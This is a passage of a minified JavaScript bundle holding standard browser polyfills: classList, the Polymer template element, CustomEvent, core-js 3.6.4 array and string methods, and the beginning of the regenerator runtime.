"document"in window.self&&((!("classList"in document.createElement("_"))||document.createElementNS&&!("classList"in document.createElementNS("http://www.w3.org/2000/svg","g")))&&function(t){if("Element"in t){var e="classList",n="prototype",r=t.Element[n],i=Object,o=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},c=function(t,e){this.name=t,this.code=DOMException[t],this.message=e},s=function(t,e){if(""===e)throw new c("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(e))throw new c("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(t,e)},u=function(t){for(var e=o.call(t.getAttribute("class")||""),n=e?e.split(/\s+/):[],r=0,i=n.length;r<i;r++)this.push(n[r]);this._updateClassName=function(){t.setAttribute("class",this.toString())}},l=u[n]=[],f=function(){return new u(this)};if(c[n]=Error[n],l.item=function(t){return this[t]||null},l.contains=function(t){return-1!==s(this,t+="")},l.add=function(){var t,e=arguments,n=0,r=e.length,i=!1;do{-1===s(this,t=e[n]+"")&&(this.push(t),i=!0)}while(++n<r);i&&this._updateClassName()},l.remove=function(){var t,e,n=arguments,r=0,i=n.length,o=!1;do{for(e=s(this,t=n[r]+"");-1!==e;)this.splice(e,1),o=!0,e=s(this,t)}while(++r<i);o&&this._updateClassName()},l.toggle=function(t,e){t+="";var n=this.contains(t),r=n?!0!==e&&"remove":!1!==e&&"add";return r&&this[r](t),!0===e||!1===e?e:!n},l.toString=function(){return this.join(" ")},i.defineProperty){var h={get:f,enumerable:!0,configurable:!0};try{i.defineProperty(r,e,h)}catch(t){void 0!==t.number&&-2146823252!==t.number||(h.enumerable=!1,i.defineProperty(r,e,h))}}else i[n].__defineGetter__&&r.__defineGetter__(e,f)}}(window.self),function(){var t=document.createElement("_");if(t.classList.add("c1","c2"),!t.classList.contains("c2")){var e=function(t){var e=DOMTokenList.prototype[t];DOMTokenList.prototype[t]=function(t){var n,r=arguments.length;for(n=0;n<r;n++)t=arguments[n],e.call(this,t)}};e("add"),e("remove")}if(t.classList.toggle("c3",!1),t.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(t,e){return 1 in arguments&&!this.contains(t)==!e?e:n.call(this,t)}}t=null}()),
/**
   * @license
   * Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
   * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
   * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
   * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
   * Code distributed by Google as part of the polymer project is also
   * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
   */
function(){var t="undefined"==typeof HTMLTemplateElement,e=!(document.createDocumentFragment().cloneNode()instanceof DocumentFragment),n=!1;/Trident/.test(navigator.userAgent)&&function(){n=!0;var t=Node.prototype.cloneNode;Node.prototype.cloneNode=function(e){var n=t.call(this,e);return this instanceof DocumentFragment&&(n.__proto__=DocumentFragment.prototype),n},DocumentFragment.prototype.querySelectorAll=HTMLElement.prototype.querySelectorAll,DocumentFragment.prototype.querySelector=HTMLElement.prototype.querySelector,Object.defineProperties(DocumentFragment.prototype,{nodeType:{get:function(){return Node.DOCUMENT_FRAGMENT_NODE},configurable:!0},localName:{get:function(){},configurable:!0},nodeName:{get:function(){return"#document-fragment"},configurable:!0}});var e=Node.prototype.insertBefore;function r(t,n){if(t instanceof DocumentFragment)for(var r;r=t.firstChild;)e.call(this,r,n);else e.call(this,t,n);return t}Node.prototype.insertBefore=r;var i=Node.prototype.appendChild;Node.prototype.appendChild=function(t){return t instanceof DocumentFragment?r.call(this,t,null):i.call(this,t),t};var o=Node.prototype.removeChild,a=Node.prototype.replaceChild;Node.prototype.replaceChild=function(t,e){return t instanceof DocumentFragment?(r.call(this,t,e),o.call(this,e)):a.call(this,t,e),e},Document.prototype.createDocumentFragment=function(){var t=this.createElement("df");return t.__proto__=DocumentFragment.prototype,t};var c=Document.prototype.importNode;Document.prototype.importNode=function(t,e){e=e||!1;var n=c.call(this,t,e);return t instanceof DocumentFragment&&(n.__proto__=DocumentFragment.prototype),n}}();var r=Node.prototype.cloneNode,i=Document.prototype.createElement,o=Document.prototype.importNode,a=Node.prototype.removeChild,c=Node.prototype.appendChild,s=Node.prototype.replaceChild,u=DOMParser.prototype.parseFromString,l=Object.getOwnPropertyDescriptor(window.HTMLElement.prototype,"innerHTML")||{get:function(){return this.innerHTML},set:function(t){this.innerHTML=t}},f=Object.getOwnPropertyDescriptor(window.Node.prototype,"childNodes")||{get:function(){return this.childNodes}},h=Element.prototype.querySelectorAll,d=Document.prototype.querySelectorAll,p=DocumentFragment.prototype.querySelectorAll;function v(t,e){if(!t.childNodes.length)return[];switch(t.nodeType){case Node.DOCUMENT_NODE:return d.call(t,e);case Node.DOCUMENT_FRAGMENT_NODE:return p.call(t,e);default:return h.call(t,e)}}var y=function(){if(!t){var n=document.createElement("template"),r=document.createElement("template");r.content.appendChild(document.createElement("div")),n.content.appendChild(r);var i=n.cloneNode(!0);return 0===i.content.childNodes.length||0===i.content.firstChild.content.childNodes.length||e}}(),m="template",g=function(){};if(t){var b=document.implementation.createHTMLDocument("template"),w=!0,x=document.createElement("style");x.textContent=m+"{display:none;}";var E=document.head;E.insertBefore(x,E.firstElementChild),g.prototype=Object.create(HTMLElement.prototype);var S=!document.createElement("div").hasOwnProperty("innerHTML");g.decorate=function(t){if(!t.content&&t.namespaceURI===document.documentElement.namespaceURI){var e;for(t.content=b.createDocumentFragment();e=t.firstChild;)c.call(t.content,e);if(S)t.__proto__=g.prototype;else if(t.cloneNode=function(t){return g._cloneNode(this,t)},w)try{O(t),A(t)}catch(t){w=!1}g.bootstrap(t.content)}};var _={option:["select"],thead:["table"],col:["colgroup","table"],tr:["tbody","table"],th:["tr","tbody","table"],td:["tr","tbody","table"]},O=function(t){Object.defineProperty(t,"innerHTML",{get:function(){return R(this)},set:function(t){var e=_[function(t){return(/<([a-z][^/\0>\x20\t\r\n\f]+)/i.exec(t)||["",""])[1].toLowerCase()}(t)];if(e)for(var n=0;n<e.length;n++)t="<"+e[n]+">"+t+"</"+e[n]+">";for(b.body.innerHTML=t,g.bootstrap(b);this.content.firstChild;)a.call(this.content,this.content.firstChild);var r=b.body;if(e)for(var i=0;i<e.length;i++)r=r.lastChild;for(;r.firstChild;)c.call(this.content,r.firstChild)},configurable:!0})},A=function(t){Object.defineProperty(t,"outerHTML",{get:function(){return"<"+m+">"+this.innerHTML+"</"+m+">"},set:function(t){if(!this.parentNode)throw new Error("Failed to set the 'outerHTML' property on 'Element': This element has no parent node.");b.body.innerHTML=t;for(var e=this.ownerDocument.createDocumentFragment();b.body.firstChild;)c.call(e,b.body.firstChild);s.call(this.parentNode,e,this)},configurable:!0})};O(g.prototype),A(g.prototype),g.bootstrap=function(t){for(var e,n=v(t,m),r=0,i=n.length;r<i&&(e=n[r]);r++)g.decorate(e)},document.addEventListener("DOMContentLoaded",(function(){g.bootstrap(document)})),Document.prototype.createElement=function(){var t=i.apply(this,arguments);return"template"===t.localName&&g.decorate(t),t},DOMParser.prototype.parseFromString=function(){var t=u.apply(this,arguments);return g.bootstrap(t),t},Object.defineProperty(HTMLElement.prototype,"innerHTML",{get:function(){return R(this)},set:function(t){l.set.call(this,t),g.bootstrap(this)},configurable:!0,enumerable:!0});var N=/[&\u00A0"]/g,T=/[&\u00A0<>]/g,k=function(t){switch(t){case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";case'"':return"&quot;";case" ":return"&nbsp;"}},j=function(t){return t.replace(N,k)},L=function(t){for(var e={},n=0;n<t.length;n++)e[t[n]]=!0;return e},C=L(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),P=L(["style","script","xmp","iframe","noembed","noframes","plaintext","noscript"]),D=function(t,e,n){switch(t.nodeType){case Node.ELEMENT_NODE:for(var r,i=t.localName,o="<"+i,a=t.attributes,c=0;r=a[c];c++)o+=" "+r.name+'="'+j(r.value)+'"';return o+=">",C[i]?o:o+R(t,n)+"</"+i+">";case Node.TEXT_NODE:var s=t.data;return e&&P[e.localName]?s:function(t){return t.replace(T,k)}(s);case Node.COMMENT_NODE:return"\x3c!--"+t.data+"--\x3e";default:throw window.console.error(t),new Error("not implemented")}},R=function(t,e){"template"===t.localName&&(t=t.content);for(var n,r="",i=e?e(t):f.get.call(t),o=0,a=i.length;o<a&&(n=i[o]);o++)r+=D(n,t,e);return r}}if(t||y){g._cloneNode=function(t,e){var n=r.call(t,!1);return this.decorate&&this.decorate(n),e&&(c.call(n.content,r.call(t.content,!0)),M(n.content,t.content)),n};var M=function(t,e){if(e.querySelectorAll){var n=v(e,m);if(0!==n.length)for(var r,i,o=v(t,m),a=0,c=o.length;a<c;a++)i=n[a],r=o[a],g&&g.decorate&&g.decorate(i),s.call(r.parentNode,I.call(i,!0),r)}},I=Node.prototype.cloneNode=function(t){var i;if(!n&&e&&this instanceof DocumentFragment){if(!t)return this.ownerDocument.createDocumentFragment();i=F.call(this.ownerDocument,this,!0)}else i=this.nodeType===Node.ELEMENT_NODE&&this.localName===m&&this.namespaceURI==document.documentElement.namespaceURI?g._cloneNode(this,t):r.call(this,t);return t&&M(i,this),i},F=Document.prototype.importNode=function(t,e){if(e=e||!1,t.localName===m)return g._cloneNode(t,e);var n=o.call(this,t,e);return e&&(M(n,t),function(t){for(var e,n,r=v(t,'script:not([type]),script[type="application/javascript"],script[type="text/javascript"]'),o=0;o<r.length;o++){n=r[o],(e=i.call(document,"script")).textContent=n.textContent;for(var a,c=n.attributes,u=0;u<c.length;u++)a=c[u],e.setAttribute(a.name,a.value);s.call(n.parentNode,e,n)}}(n)),n}}t&&(window.HTMLTemplateElement=g)}(),function(){if("undefined"!=typeof window)try{var t=new window.CustomEvent("test",{cancelable:!0});if(t.preventDefault(),!0!==t.defaultPrevented)throw new Error("Could not prevent default")}catch(t){var e=function(t,e){var n,r;return(e=e||{}).bubbles=!!e.bubbles,e.cancelable=!!e.cancelable,(n=document.createEvent("CustomEvent")).initCustomEvent(t,e.bubbles,e.cancelable,e.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(t){this.defaultPrevented=!0}},n};e.prototype=window.Event.prototype,window.CustomEvent=e}}();var o=function(t){return t&&t.Math==Math&&t},a=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof r&&r)||Function("return this")(),c=function(t){try{return!!t()}catch(t){return!0}},s=!c((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),u={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,f=l&&!u.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:u,h={f:f},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},p={}.toString,v=function(t){return p.call(t).slice(8,-1)},y="".split,m=c((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==v(t)?y.call(t,""):Object(t)}:Object,g=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},b=function(t){return m(g(t))},w=function(t){return"object"==typeof t?null!==t:"function"==typeof t},x=function(t,e){if(!w(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!w(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!w(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!w(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},E={}.hasOwnProperty,S=function(t,e){return E.call(t,e)},_=a.document,O=w(_)&&w(_.createElement),A=function(t){return O?_.createElement(t):{}},N=!s&&!c((function(){return 7!=Object.defineProperty(A("div"),"a",{get:function(){return 7}}).a})),T=Object.getOwnPropertyDescriptor,k={f:s?T:function(t,e){if(t=b(t),e=x(e,!0),N)try{return T(t,e)}catch(t){}if(S(t,e))return d(!h.f.call(t,e),t[e])}},j=function(t){if(!w(t))throw TypeError(String(t)+" is not an object");return t},L=Object.defineProperty,C={f:s?L:function(t,e,n){if(j(t),e=x(e,!0),j(n),N)try{return L(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},P=s?function(t,e,n){return C.f(t,e,d(1,n))}:function(t,e,n){return t[e]=n,t},D=function(t,e){try{P(a,t,e)}catch(n){a[t]=e}return e},R="__core-js_shared__",M=a[R]||D(R,{}),I=Function.toString;"function"!=typeof M.inspectSource&&(M.inspectSource=function(t){return I.call(t)});var F,$,U,z=M.inspectSource,G=a.WeakMap,H="function"==typeof G&&/native code/.test(z(G)),q=i((function(t){(t.exports=function(t,e){return M[t]||(M[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,V=Math.random(),W=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+V).toString(36)},Y=q("keys"),K=function(t){return Y[t]||(Y[t]=W(t))},X={},Z=a.WeakMap;if(H){var J=new Z,Q=J.get,tt=J.has,et=J.set;F=function(t,e){return et.call(J,t,e),e},$=function(t){return Q.call(J,t)||{}},U=function(t){return tt.call(J,t)}}else{var nt=K("state");X[nt]=!0,F=function(t,e){return P(t,nt,e),e},$=function(t){return S(t,nt)?t[nt]:{}},U=function(t){return S(t,nt)}}var rt,it,ot={set:F,get:$,has:U,enforce:function(t){return U(t)?$(t):F(t,{})},getterFor:function(t){return function(e){var n;if(!w(e)||(n=$(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},at=i((function(t){var e=ot.get,n=ot.enforce,r=String(String).split("String");(t.exports=function(t,e,i,o){var c=!!o&&!!o.unsafe,s=!!o&&!!o.enumerable,u=!!o&&!!o.noTargetGet;"function"==typeof i&&("string"!=typeof e||S(i,"name")||P(i,"name",e),n(i).source=r.join("string"==typeof e?e:"")),t!==a?(c?!u&&t[e]&&(s=!0):delete t[e],s?t[e]=i:P(t,e,i)):s?t[e]=i:D(e,i)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),ct=a,st=function(t){return"function"==typeof t?t:void 0},ut=function(t,e){return arguments.length<2?st(ct[t])||st(a[t]):ct[t]&&ct[t][e]||a[t]&&a[t][e]},lt=Math.ceil,ft=Math.floor,ht=function(t){return isNaN(t=+t)?0:(t>0?ft:lt)(t)},dt=Math.min,pt=function(t){return t>0?dt(ht(t),9007199254740991):0},vt=Math.max,yt=Math.min,mt=function(t,e){var n=ht(t);return n<0?vt(n+e,0):yt(n,e)},gt=function(t){return function(e,n,r){var i,o=b(e),a=pt(o.length),c=mt(r,a);if(t&&n!=n){for(;a>c;)if((i=o[c++])!=i)return!0}else for(;a>c;c++)if((t||c in o)&&o[c]===n)return t||c||0;return!t&&-1}},bt={includes:gt(!0),indexOf:gt(!1)},wt=bt.indexOf,xt=function(t,e){var n,r=b(t),i=0,o=[];for(n in r)!S(X,n)&&S(r,n)&&o.push(n);for(;e.length>i;)S(r,n=e[i++])&&(~wt(o,n)||o.push(n));return o},Et=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],St=Et.concat("length","prototype"),_t={f:Object.getOwnPropertyNames||function(t){return xt(t,St)}},Ot={f:Object.getOwnPropertySymbols},At=ut("Reflect","ownKeys")||function(t){var e=_t.f(j(t)),n=Ot.f;return n?e.concat(n(t)):e},Nt=function(t,e){for(var n=At(e),r=C.f,i=k.f,o=0;o<n.length;o++){var a=n[o];S(t,a)||r(t,a,i(e,a))}},Tt=/#|\.prototype\./,kt=function(t,e){var n=Lt[jt(t)];return n==Pt||n!=Ct&&("function"==typeof e?c(e):!!e)},jt=kt.normalize=function(t){return String(t).replace(Tt,".").toLowerCase()},Lt=kt.data={},Ct=kt.NATIVE="N",Pt=kt.POLYFILL="P",Dt=kt,Rt=k.f,Mt=function(t,e){var n,r,i,o,c,s=t.target,u=t.global,l=t.stat;if(n=u?a:l?a[s]||D(s,{}):(a[s]||{}).prototype)for(r in e){if(o=e[r],i=t.noTargetGet?(c=Rt(n,r))&&c.value:n[r],!Dt(u?r:s+(l?".":"#")+r,t.forced)&&void 0!==i){if(typeof o==typeof i)continue;Nt(o,i)}(t.sham||i&&i.sham)&&P(o,"sham",!0),at(n,r,o,t)}},It=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ft=function(t,e,n){if(It(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return Object(g(t))},Ut=Array.isArray||function(t){return"Array"==v(t)},zt=!!Object.getOwnPropertySymbols&&!c((function(){return!String(Symbol())})),Gt=zt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Ht=q("wks"),qt=a.Symbol,Bt=Gt?qt:qt&&qt.withoutSetter||W,Vt=function(t){return S(Ht,t)||(zt&&S(qt,t)?Ht[t]=qt[t]:Ht[t]=Bt("Symbol."+t)),Ht[t]},Wt=Vt("species"),Yt=function(t,e){var n;return Ut(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Ut(n.prototype)?w(n)&&null===(n=n[Wt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Kt=[].push,Xt=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,a=5==t||o;return function(c,s,u,l){for(var f,h,d=$t(c),p=m(d),v=Ft(s,u,3),y=pt(p.length),g=0,b=l||Yt,w=e?b(c,y):n?b(c,0):void 0;y>g;g++)if((a||g in p)&&(h=v(f=p[g],g,d),t))if(e)w[g]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return g;case 2:Kt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Zt={forEach:Xt(0),map:Xt(1),filter:Xt(2),some:Xt(3),every:Xt(4),find:Xt(5),findIndex:Xt(6)},Jt=ut("navigator","userAgent")||"",Qt=a.process,te=Qt&&Qt.versions,ee=te&&te.v8;ee?it=(rt=ee.split("."))[0]+rt[1]:Jt&&(!(rt=Jt.match(/Edge\/(\d+)/))||rt[1]>=74)&&(rt=Jt.match(/Chrome\/(\d+)/))&&(it=rt[1]);var ne=it&&+it,re=Vt("species"),ie=function(t){return ne>=51||!c((function(){var e=[];return(e.constructor={})[re]=function(){return{foo:1}},1!==e[t](Boolean).foo}))},oe=Object.defineProperty,ae={},ce=function(t){throw t},se=function(t,e){if(S(ae,t))return ae[t];e||(e={});var n=[][t],r=!!S(e,"ACCESSORS")&&e.ACCESSORS,i=S(e,0)?e[0]:ce,o=S(e,1)?e[1]:void 0;return ae[t]=!!n&&!c((function(){if(r&&!s)return!0;var t={length:-1};r?oe(t,1,{enumerable:!0,get:ce}):t[1]=1,n.call(t,i,o)}))},ue=Zt.filter,le=ie("filter"),fe=se("filter");Mt({target:"Array",proto:!0,forced:!le||!fe},{filter:function(t){return ue(this,t,arguments.length>1?arguments[1]:void 0)}});var he=function(t,e){var n=[][t];return!!n&&c((function(){n.call(null,e||function(){throw 1},1)}))},de=Zt.forEach,pe=he("forEach"),ve=se("forEach"),ye=pe&&ve?[].forEach:function(t){return de(this,t,arguments.length>1?arguments[1]:void 0)};Mt({target:"Array",proto:!0,forced:[].forEach!=ye},{forEach:ye});var me=function(t,e,n,r){try{return r?e(j(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&j(i.call(t)),e}},ge={},be=Vt("iterator"),we=Array.prototype,xe=function(t){return void 0!==t&&(ge.Array===t||we[be]===t)},Ee=function(t,e,n){var r=x(e);r in t?C.f(t,r,d(0,n)):t[r]=n},Se={};Se[Vt("toStringTag")]="z";var _e="[object z]"===String(Se),Oe=Vt("toStringTag"),Ae="Arguments"==v(function(){return arguments}()),Ne=_e?v:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),Oe))?n:Ae?v(e):"Object"==(r=v(e))&&"function"==typeof e.callee?"Arguments":r},Te=Vt("iterator"),ke=function(t){if(null!=t)return t[Te]||t["@@iterator"]||ge[Ne(t)]},je=Vt("iterator"),Le=!1;try{var Ce=0,Pe={next:function(){return{done:!!Ce++}},return:function(){Le=!0}};Pe[je]=function(){return this},Array.from(Pe,(function(){throw 2}))}catch(t){}var De=function(t,e){if(!e&&!Le)return!1;var n=!1;try{var r={};r[je]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n},Re=!De((function(t){Array.from(t)}));Mt({target:"Array",stat:!0,forced:Re},{from:function(t){var e,n,r,i,o,a,c=$t(t),s="function"==typeof this?this:Array,u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,h=ke(c),d=0;if(f&&(l=Ft(l,u>2?arguments[2]:void 0,2)),null==h||s==Array&&xe(h))for(n=new s(e=pt(c.length));e>d;d++)a=f?l(c[d],d):c[d],Ee(n,d,a);else for(o=(i=h.call(c)).next,n=new s;!(r=o.call(i)).done;d++)a=f?me(i,l,[r.value,d],!0):r.value,Ee(n,d,a);return n.length=d,n}});var Me,Ie,Fe,$e=function(t){return function(e,n){var r,i,o=String(g(e)),a=ht(n),c=o.length;return a<0||a>=c?t?"":void 0:(r=o.charCodeAt(a))<55296||r>56319||a+1===c||(i=o.charCodeAt(a+1))<56320||i>57343?t?o.charAt(a):r:t?o.slice(a,a+2):i-56320+(r-55296<<10)+65536}},Ue={codeAt:$e(!1),charAt:$e(!0)},ze=!c((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Ge=K("IE_PROTO"),He=Object.prototype,qe=ze?Object.getPrototypeOf:function(t){return t=$t(t),S(t,Ge)?t[Ge]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?He:null},Be=Vt("iterator"),Ve=!1;[].keys&&("next"in(Fe=[].keys())?(Ie=qe(qe(Fe)))!==Object.prototype&&(Me=Ie):Ve=!0),null==Me&&(Me={}),S(Me,Be)||P(Me,Be,(function(){return this}));var We,Ye={IteratorPrototype:Me,BUGGY_SAFARI_ITERATORS:Ve},Ke=Object.keys||function(t){return xt(t,Et)},Xe=s?Object.defineProperties:function(t,e){j(t);for(var n,r=Ke(e),i=r.length,o=0;i>o;)C.f(t,n=r[o++],e[n]);return t},Ze=ut("document","documentElement"),Je="prototype",Qe="script",tn=K("IE_PROTO"),en=function(){},nn=function(t){return"<"+Qe+">"+t+"</"+Qe+">"},rn=function(){try{We=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e,n;rn=We?function(t){t.write(nn("")),t.close();var e=t.parentWindow.Object;return t=null,e}(We):(e=A("iframe"),n="java"+Qe+":",e.style.display="none",Ze.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(nn("document.F=Object")),t.close(),t.F);for(var r=Et.length;r--;)delete rn[Je][Et[r]];return rn()};X[tn]=!0;var on=Object.create||function(t,e){var n;return null!==t?(en[Je]=j(t),n=new en,en[Je]=null,n[tn]=t):n=rn(),void 0===e?n:Xe(n,e)},an=C.f,cn=Vt("toStringTag"),sn=function(t,e,n){t&&!S(t=n?t:t.prototype,cn)&&an(t,cn,{configurable:!0,value:e})},un=Ye.IteratorPrototype,ln=function(){return this},fn=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return j(n),function(t){if(!w(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),hn=Ye.IteratorPrototype,dn=Ye.BUGGY_SAFARI_ITERATORS,pn=Vt("iterator"),vn="keys",yn="values",mn="entries",gn=function(){return this},bn=Ue.charAt,wn="String Iterator",xn=ot.set,En=ot.getterFor(wn);!function(t,e,n,r,i,o,a){!function(t,e,n){var r=e+" Iterator";t.prototype=on(un,{next:d(1,n)}),sn(t,r,!1),ge[r]=ln}(n,e,r);var c,s,u,l=function(t){if(t===i&&y)return y;if(!dn&&t in p)return p[t];switch(t){case vn:case yn:case mn:return function(){return new n(this,t)}}return function(){return new n(this)}},f=e+" Iterator",h=!1,p=t.prototype,v=p[pn]||p["@@iterator"]||i&&p[i],y=!dn&&v||l(i),m="Array"==e&&p.entries||v;if(m&&(c=qe(m.call(new t)),hn!==Object.prototype&&c.next&&(qe(c)!==hn&&(fn?fn(c,hn):"function"!=typeof c[pn]&&P(c,pn,gn)),sn(c,f,!0))),i==yn&&v&&v.name!==yn&&(h=!0,y=function(){return v.call(this)}),p[pn]!==y&&P(p,pn,y),ge[e]=y,i)if(s={values:l(yn),keys:o?y:l(vn),entries:l(mn)},a)for(u in s)(dn||h||!(u in p))&&at(p,u,s[u]);else Mt({target:e,proto:!0,forced:dn||h},s)}(String,"String",(function(t){xn(this,{type:wn,string:String(t),index:0})}),(function(){var t,e=En(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));for(var Sn in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var _n=a[Sn],On=_n&&_n.prototype;if(On&&On.forEach!==ye)try{P(On,"forEach",ye)}catch(t){On.forEach=ye}}function An(t){return An="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},An(t)}function Nn(t,e,n,r,i,o,a){try{var c=t[o](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,i)}function Tn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function kn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function jn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ln(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?jn(Object(n),!0).forEach((function(e){kn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):jn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Cn(t,e){if(t!==e)throw new TypeError("Cannot instantiate an arrow function")}function Pn(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}i((function(t){var e=function(t){var e,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,o=Object.create(i.prototype),a=new N(r||[]);return o._invoke=function(t,e,n){var r=l;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return k()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=_(a,n);if(c){if(c===p)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var s=u(t,e,n);if("normal"===s.type){if(r=n.done?d:f,s.arg===p)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=d,n.method="throw",n.arg=s.arg)}}}(t,n,a),o}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var l="suspendedStart",f="suspendedYield",h="executing",d="completed",p={};function v(){}function y(){}function m(){}var g={};g[o]=function(){return this};var b=Object.getPrototypeOf,w=b&&b(b(T([])));w&&w!==n&&r.call(w,o)&&(g=w);var x=m.prototype=v.prototype=Object.create(g);function E(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function S(t,e){function n(i,o,a,c){var s=u(t[i],t,o);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;this._invoke=function(t,r){function o(){return new e((function(e,i){n(t,r,e,i)}))}return i=i?i.then(o,o):o()}}function _(t,n){var 